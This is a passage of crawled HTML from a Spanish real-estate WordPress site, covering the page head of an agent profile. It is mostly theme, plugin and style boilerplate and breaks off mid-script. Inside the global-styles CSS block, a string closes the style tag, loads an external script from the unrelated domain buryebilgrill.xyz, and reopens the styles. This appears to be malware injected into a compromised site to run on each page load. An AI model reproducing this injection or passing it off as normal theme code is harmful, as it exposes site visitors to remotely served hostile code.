

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://invertirenandujar.com/agents/john-doe-5/
body_size: 103610
content:
<!doctype html>
<html lang="es" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>John Doe &#8211; INVERTIR EN ANDÚJAR</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/invertirenandujar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://invertirenandujar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:#ffffffa6}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:#ffffffa6}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://invertirenandujar.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.28' media='all' />
<link rel='stylesheet' id='google-language-translator-css' href='https://invertirenandujar.com/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' media='' />
<link rel='stylesheet' id='pointfindercoreelements-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/pointfindercoreelements-public.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/all.min.css?ver=6.1.1' media='all' />
<link rel='stylesheet' id='microtip-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/microtip.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='theme-leafletcss-css' href='https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/css/leaflet.css?ver=1.5.1' media='all' />
<link rel='stylesheet' id='pftheme-minified-package-css-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/framework.min.package.css?ver=2.2.1' media='all' />
<style id='pftheme-minified-package-css-inline-css' type='text/css'>
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}
</style>
<link rel='stylesheet' id='golden-forms-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/golden-forms.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/style.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='pf-main-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-main.css?ver=1769099410' media='all' />
<style id='pf-main-compiler-inline-css' type='text/css'>
#pf-primary-search-button{right:100px!important;}#pf-primary-nav-button{right:55px!important;}.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:90px!important}@media (max-width: 568px) {.pf-defaultpage-header,.pf-defaultpage-header .col-lg-12,.pf-itempage-header,.pf-itempage-header .col-lg-12{min-height:100px!important}}
</style>
<link rel='stylesheet' id='pf-ncpt-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1769099410' media='all' />
<link rel='stylesheet' id='pf-pbstyles-compiler-css' href='https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-pbstyles.css?ver=1769099410' media='all' />
<link rel='stylesheet' id='select2pf-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/select2.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='jquery.dropdown-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/dropdown.css?ver=2.2.0' media='all' />
<link rel='stylesheet' id='tiny-slider-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/tiny-slider.css?ver=2.9.3' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='pointfinder-ie-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/ie.css?ver=2.2.1' media='all' />
<![endif]-->
<link rel='stylesheet' id='animate-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/animate.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/fontello.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='magnificpopup-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/magnificpopup.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='typeahead-css' href='https://invertirenandujar.com/wp-content/themes/pointfinder/css/typeahead.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://invertirenandujar.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.19' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Alegreya%20Sans%20SC:400%7COpen%20Sans:400,600,700%7CRoboto%20Condensed:700,400%7COpen%20Sans%20Condensed:700%7CRoboto:400&#038;subset=latin&#038;display=swap&#038;ver=1718794335" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:600,400%7CRoboto%20Condensed:400&#038;display=swap&#038;ver=1718793394" /></noscript><script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/theme-scripts-header.js?ver=1.0.0" id="theme-scriptsheader-js"></script>
<script type="text/javascript" id="theme-leafletjs-js-extra">
/* <![CDATA[ */
var theme_leafletjs = {"zoomin":"Zoom in","zoomout":"Zoom out","kmlcheck":"","kmlcheck2":"","kmlcheck3":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/pointfindercoreelements/public/js/leaflet.js?ver=1.5.1" id="theme-leafletjs-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.28) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://invertirenandujar.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.28" id="foobox-free-min-js"></script>
<script></script><link rel="https://api.w.org/" href="https://invertirenandujar.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://invertirenandujar.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.4" />
<link rel="canonical" href="https://invertirenandujar.com/agents/john-doe-5/" />
<link rel='shortlink' href='https://invertirenandujar.com/?p=1603' />
<link rel="alternate" type="application/json+oembed" href="https://invertirenandujar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvertirenandujar.com%2Fagents%2Fjohn-doe-5%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://invertirenandujar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finvertirenandujar.com%2Fagents%2Fjohn-doe-5%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.17" /><style>#google_language_translator a{display:none!important;}div.skiptranslate.goog-te-gadget{display:inline!important;}.goog-te-gadget{color:transparent!important;}.goog-te-gadget{font-size:0px!important;}.goog-branding{display:none;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator{display:none;}div.skiptranslate{display:none!important;}body{top:0px!important;}#goog-gt-{display:none!important;}font font{background-color:transparent!important;box-shadow:none!important;position:initial!important;}</style><meta name="viewport" content="width=device-width, maximum-scale=1.0"><style> .admin-bar #pfheadernav { margin-top:0!important } </style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.6 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://invertirenandujar.com/wp-content/uploads/2017/04/cropped-sin-foto-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
